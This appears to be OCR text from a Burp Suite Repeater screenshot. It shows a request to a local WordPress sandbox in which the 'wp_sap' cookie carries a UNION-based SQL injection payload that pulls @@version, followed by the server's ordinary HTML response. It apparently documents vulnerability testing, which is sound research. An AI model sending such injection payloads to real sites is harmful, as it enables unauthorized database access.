 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▾ > ▾ Target: http://sandbox.local ?
Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: sandbox.local
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: wordpress_test_cookie=WP+Cookie+check;
wp_sap=["1650149780')) OR 1=2 UNION ALL SELECT
1,2,3,4,5,6,7,8,9,@@version,11#"];
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 17 Dec 2019 22:09:36 GMT
Server: Apache/2.4.18 (Ubuntu)
X-UA-Compatible: IE=edge
Link: <http://sandbox.local/index.php/wp-json/>; rel="https://api.w.org/"
Link: <http://sandbox.local/>; rel=shortlink
Vary: Accept-Encoding
Content-Length: 85100
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html class="html" lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>SandBox &#8211; See the future, Feel the shine</title>
<meta name="viewport" content="width=device-width, initial-scale=1"><link
rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SandBox &raquo; Feed"
href="http://sandbox.local/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="SandBox &raquo; Comments
Feed" href="http://sandbox.local/index.php/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings =
{"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","s
vgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","sour
ce":{"concatemoji":"http:\/\/sandbox.local\/wp-includes\/js\/wp-emoji-release.min.js?v
er=5.3"}};
!function(e,a,t){var
r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function
c(e,t){var
a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0
);var r=p.toDataURL();return
s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}fu
nction l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px
Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,6
5039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332
,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332
,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,
? < + > Type a search term 0 matches
Done 85,440 bytes | 2,281 millis